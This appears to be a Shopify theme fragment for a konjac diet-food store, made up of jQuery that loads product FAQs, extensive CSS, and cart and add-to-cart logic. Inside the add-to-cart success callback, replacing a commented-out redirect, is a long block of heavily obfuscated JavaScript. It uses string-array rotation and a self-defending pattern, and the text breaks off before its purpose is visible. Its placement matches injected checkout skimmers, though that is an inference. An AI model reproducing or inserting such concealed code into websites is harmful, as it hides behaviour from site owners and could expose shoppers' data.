      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
    width: 100%;
    padding: 10px 20px;
  }
  .c_p-tabs {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-tabs-a:first-child{
    width: 99% ;
    border-top: 1px solid #d4d5d5;
    margin: 0px auto;
  }
  .c_p-tabs-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_p-tabs-heading{
    padding: 20px 15px;
  }
  .c_p-tabs-heading h2{
    margin: 0px;
    font-size: 24px;
    letter-spacing: 0px;
    text-transform: initial;
    color: black;
  }
  .c_p_sub{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 4px 4px 8px 0px rgb(0 0 0 / 12%), 0px 4px 8px 0px rgb(0 0 0 / 8%);
    border-radius: 5px;
    margin-bottom: 25px;
  }
  .c_p_sub-a{
    width: 50%;
    padding: 10px 5px;
    border: 1px solid #bdbdbd;
    border-radius: 5px 0px 0px 5px;
  }
  .c_p_sub-a:last-child{
    border-radius: 0px 5px 5px 0px;
  }
  .c_p_sub-inner{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
  }
  .c_p_sub-inner-a{
    width: 15%;
    padding: 0px 5px;
    text-align: center;
  }
  .c_p_sub-inner-a input{
    position: relative;
  }
  .c_p_sub-inner-b{
    width: 85%;
    padding: 0px 5px;
  }
  .c_p_sub-inner-b label{
    margin: 0px;
    font-size: 18px;
    font-weight: 600;
    height: 100%;
  }
  .c_p_sub-inner-b label p{
    margin: 0px;
    color: red;
    font-size: 15px;
    margin-top: 3px;
    font-family: 'Gill Sans Nova';
    font-weight: 600;
  }
  .page-footer .row.section.padless-top.signup-row {
    flex-wrap: wrap;
  }
  .page-footer .extra-column.half.column {
    width: 100%;
    text-align: center;
  }
  .current-cart-opa{
    opacity: 0; 
  }
  .c_p-rel {
    display: block;
    position: relative;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .c_p-rel input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    z-index: 999;
    width: 100%;
    height: auto;
    min-height: 25px;
    left: 0px;
  }
  .c_p-check {
    position: absolute;
    top: 4px;
    left: 50%;
    height: 13px;
    width: 13px;
    background-color: white;
    border-radius: 50%;
    border: 1px solid #333333;
    transform: translateX(-50%);
  }
  .c_p-rel:hover input ~ .c_p-check {
    background-color: #ccc;
  }
  .c_p-rel input:checked ~ .c_p-check {
    background-color: white;
    border: 1px solid purple;
  }
  .c_p-check:after {
    content: "";
    position: absolute;
    display: none;
  }
  .c_p-rel input:checked ~ .c_p-check:after {
    display: block;
  }
  .c_p-rel .c_p-check:after {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: purple;
    top: 2px;
    left: 2px;
  }
  /*   .c_p-input-custom:before {
  content: '';
  background: purple;
  width: 100%;
  height: 100%;
  position: absolute;
  border-radius: 50%;
  } */
  .c_p-ex p strong {
    color: #6e6e6e;
  }
  .c_p-ex p a {
    position: relative;
    text-decoration: underline;
    text-decoration-color: #6e6e6e;
    text-decoration-thickness: 2px;
    line-height: 21px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .c_p-amaz{
    display: none; 
  }
  .container_buttons_rewards {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_rewards {
    width: 50%;
    padding: 0px 5px;
  }
  .content_redeem {
    width: 50%;
    padding: 0px 5px;
  }
  .container_description_referrals {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .content_referrals {
    width: 50%;
  }
  .referrals {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .container_list_rewards {
    display: none;
    padding: 20px 20px;
  }
  .container_list_redeem {
    display: none;
    padding: 20px 20px;
  }
  button.button_rewards, button.button_redeem {
    color: black;
    border: 1px solid #ff40ba;
    border-radius: 20px;
    padding: 2px 15px;
    background: transparent;
    font-size: 16px;
  }
  .rte.cc-animate-init.-in.cc-animate-complete a.btn.btn-primary.mb-4 {
    background: #ff40ba;
    color: white;
    font-weight: 700;
    letter-spacing: .2em;
    border: none;
    padding: 15px 25px;
  }
  .container_list_rewards .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .container_list_redeem .list_item {
    display: flex;
    align-items: center;
    padding: 10px 0px;
  }
  .reading-column h1.page-title.cc-animate-init.-in.cc-animate-complete {
    text-align: center;
    color: purple;
    font-family: 'museo' !important;
    font-size: 32px;
  }
  .reading-column strong {
    font-size: 16px;
    color: #333;
  }
  .c_blog-art {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    margin: 0px;
  }
  .c_blog-art-a {
    width: 33.33% !important;
    padding: 0px 10px;
    max-width: 100%;
  }
  .c_blog-art-a .rimage__image {
    border-radius: 50%;
    display: block;
    width: 100% !important;
    max-width: 100% !important;
    clip-path: circle(35%);
    object-fit: cover !important;
  } 
  .c_blog-art-a h2 {
    margin: 0px;
    font-family: 'museo';
    color: purple;
    text-align: center;
    text-transform: initial;
    font-size: 22px;
  }
  .c_blog-art-a .excerpt.rte {
    margin: 5px 0px;
    text-align: center;
    font-size: 16px;
  }
  .c_blog-art-a .more-link {
    color: #333333;
    border: 1px solid #e8e8e1;
    background-color: transparent;
    padding: 8px 14px;
    margin-top: 10px;
  }
  .c_blog-art-a .more-link:after {
    display: none;
  }
  .c_blog-art-a .reading-column {
    text-align: center;
  }
  .c_p-simple-btn a{
    display: block;
    padding: 15px 10px;
    font-size: 16px;
    font-weight: 700;
  }
  .section-headerr h3.section-header__title {
    color: purple;
  }
  .half.column .input-row select {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2em;
    color: #2c2528;
    border: 1px solid #d3d1d2;
    background: #ffffff;
    padding: 9px 0.8em;
    max-width: 100%;
    width: 432px;
    min-height: 32px;
    border-radius: 3px;
    -webkit-appearance: none;
  }
  .c_bloger-form-container{
    max-width: 1100px;
    margin: 0px auto;
    padding: 50px 20px;
  }
  .c_bloger-form {
    max-width: 700px;
  }
  .c_bloger-form-a{
    padding: 10px 0px;
  }
  .c_bloger-form-a label{
    font-weight: 600;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 13px;
  }
  .c_bloger-form-a input {
    width: 100%;
  }
  .c_bloger-form-a textarea {
    width: 100%;
  }
  .c_bloger-form-a button{
    border: none;
    padding: 15px 40px;
    font-size: 18px;
    letter-spacing: 3px;
    font-weight: 600;
    margin-top: 10px;
  }
  .c_bloger-form-b {
    padding: 10px 0px;
  }
  .c_bloger-form-b label{
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 18px;
  }
  .c_bloger-form-b input{
    display: none;
  }
  .c_bloger-form .note.note--success {
    color: #56ad6a;
    background-color: #ecfef0;
    border: 1px solid #56ad6a;
    padding: 6px 12px;
    font-size: 18px;
    margin: 10px 0px;
  }
  /* Create a custom checkbox */
  .c_bloger-form-b .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
  }

  /* On mouse-over, add a grey background color */
  .c_bloger-form-b label:hover input ~ .checkmark {
    background-color: #ccc;
  }

  /* When the checkbox is checked, add a blue background */
  .c_bloger-form-b input:checked ~ .checkmark {
    background-color: #fa3fb8;
  }

  /* Create the checkmark/indicator (hidden when not checked) */
  .c_bloger-form-b .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }

  /* Show the checkmark when checked */
  .c_bloger-form-b input:checked ~ .checkmark:after {
    display: block;
  }

  /* Style the checkmark/indicator */
  .c_bloger-form-b .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .c_bloger-form-b a {
    color: #fa3fb8;
  }
  .half.column .input-row.c_bloger-form-b label {
    position: relative;
    padding-left: 35px;
    margin: 0px;
    font-size: 15px;
  }
  .c_cart-checkbox{
    display: flex;
    justify-content: flex-end;
  }
  .c_cart-checkbox input{
    margin-right: 10px;
  }
  .c_cart-checkbox label{
    margin: 0px;
    padding: 0px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
    opacity: .7;
  } 
  .c_cart-checkbox label a{
    text-decoration: underline;
    opacity: 1;
  }
  div#c-1554965595907 {
    display: none;
  }




























  @media (min-width: 1300px){
    .c_p-ex-p p {
      text-decoration: none;
      white-space: nowrap;
    }
    .c_p-ex-p p a {
      text-decoration: none;
    }
    .c_p-ex-p p a:before {
      content: '';
      width: 0%;
      height: 2px;
      background: #6e6e6e;
      position: absolute;
      bottom: 0px;
      left: 0px;
      transition: all 1s;
    }
    .c_p-ex-p p a:after {
      content: '';
      width: 100%;
      height: 2px;
      background: #6e6e6e52;
      position: absolute;
      bottom: 0px;
      left: 0px;
    }
    .c_p-ex-p p a:hover::before {
      width: 100%;
    }
  }


  @media (max-width: 1025px){
    .c_p_ovrly {
      position: relative;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #e5e5e5;
      z-index: 1;
    }
    .c_p_ovrly-inner {
      background: #e5e5e5;
      max-width: 450px;
      padding: 20px 10px;
      margin: 0px auto;
      text-align: center;
    }
    .c_p_ovrly-inner h2 {
      font-size: 30px;
    }
    .c_p_ovrly-inner h2 {
      text-align: center;
      font-size: 22px;
    }
    .c_p_ovrly-inner h3 {
      font-size: 18px;
      padding: 10px 0px;
      text-align: center;
    }
    .c_p_ovrly-content ul{
      display: grid;
      place-content: center;
      text-align: left;
    }
    .c_p-a:first-child {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_p-a:last-child {
      width: 100%;
      padding: 0px;
    }
    .c_p_sub-inner-a {
      width: 15%;
    }
    .c_p_sub-inner-b {
      width: 85%;
    }
    .c_p-image {
      height: auto;
    }
    .c_blog-art-a {
      width: 50% !important;
    }
  }


  

  @media (max-width: 768px){
    .c_p-tabs-a {
      width: 100%;
      padding: 0px;
    }
    .c_p-tabs-heading {
      padding: 20px 0px;
    }
    .c_p-tabs-container{
      padding: 10px 10px;
    }
    .c_blog-art-a {
      width: 100% !important;
      padding: 0px;
    }
  }
</style>
    <script>
  let arr = [];

  $(document).on("click", ".custom-swatches-plus", function() {
      $(".custom-master-btn").addClass("custom-master-btn-a");
      let inp = $(this).parent().find(".custom-swatches-qty");
      //alert(inp.val());
      if (inp.val() < parseInt(inp.attr("max"))) {
          inp.val(parseInt(inp.val()) + 1);
      }
      updateValuesAndCartStatus();
  });

  $(document).on("click", ".custom-swatches-minus", function() {
      let inp = $(this).parent().find(".custom-swatches-qty");
      if (inp.val() > 0) {
          inp.val(parseInt(inp.val()) - 1);
      }
      if (inp.val() == 0) {
          $(".custom-master-btn").removeClass("custom-master-btn-a");
      }
      updateValuesAndCartStatus();
  });

  function updateValuesAndCartStatus() {
      let total = 0;
      let totall = 0;
      let serving = 0;
      let save = 0;
      let arr = [];

      $(".custom-swatches-item").each(function() {
          let qty = parseInt($(this).find(".custom-swatches-qty").val());
          if (qty > 0) {
              let label = $(this).find(".custom-swatch-label");
              let variant = label.attr("data-vid").toLowerCase().trim();
              if (arr.indexOf(variant) === -1) {
                  arr.push(variant);
              }
              let price = qty * parseInt(label.attr("data-price"));
              let pricee = qty * parseInt(label.attr("data-cprice"));
              let servingg = qty * parseInt(label.attr("data-serving"));
              let savee = pricee - price;

              total += price;
              totall += pricee;
              serving += servingg;
              save += savee;
          }
      });

      $(".custom-price").attr("data-pr", total);
      $(".custom-price").html(Shopify.formatMoney(total));
      $(".custom-cprice").html(Shopify.formatMoney(totall));
      $(".c_p-serving").html(serving);
      if (save > 0) {
          $(".c_p-save").html(Shopify.formatMoney(save) + "<h3>Total Save</h3>");
      }

      setTimeout(function() {
          $(".c_p-fridy").hide();
          let black = parseInt($(".c_p-max").attr("data-max"));
          let blackk = black - total;
          let blackkk = black - blackk;
          $(".c_p-max").attr("data-min", blackkk);
          $(".c_p-max").attr("data-pp", blackk);
          $(".c_p-max").html(Shopify.formatMoney(blackk));
          let pp = parseInt($(".c_p-max").attr("data-pp"));
          if (pp <= 0) {
              $(".c_p-amaz").show();
              $(".c_p-fridy").hide();
              $(".c_p-dis").hide();
              $(".c_p-max").html(Shopify.formatMoney(0));
          } else {
              $(".c_p-amaz").hide();
              $(".c_p-dis").show();
          }
      }, 200);

      // Enable/disable add to cart button
      if (arr.length > 0 && $(".custom-swatches-qty").toArray().some(input => parseInt($(input).val()) > 0)) {
          $(".custom-master-btn").removeClass("disabled");
      } else {
          $(".custom-master-btn").addClass("disabled");
      }
  }

  $(".custom-master-btn").off('click').on('click', function() {
      var check_val = $(".c_p_sub-a").find("input:checked").val();
      var select_val = check_val == 'monthly-purchase' ? $(".c_p-sub-drpdwn select").children("option:selected").val() : null;
      console.log(check_val);
      let objArr = [];

      $(".custom-swatches-item").each(function() {
          let = 0;
          if(check_val == 'single-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.sin-purchase").val());
          } else if(check_val == 'monthly-purchase') {
            qty = parseInt($(this).find(".custom-swatches-qty.mon-purchase").val());
          }

          //console.log(qty);
          if (qty > 0) {
              let vid = $(this).find(".custom-swatch-label").attr("data-vid").trim();
              //console.log(vid); // 3203942039842098
              //let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};
              let obj = check_val == 'monthly-purchase' ? {"id": vid, "quantity": qty, "selling_plan": select_val} : {"id": vid, "quantity": qty};

              //let obj = [];
              //if(check_val == 'single-purchase') {
                //let obj = {"id": vid, "quantity": qty};
              //} else if(check_val == 'monthly-purchase') {
                //let obj = {"id": vid, "quantity": qty, "selling_plan": select_val};
              //}
              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return 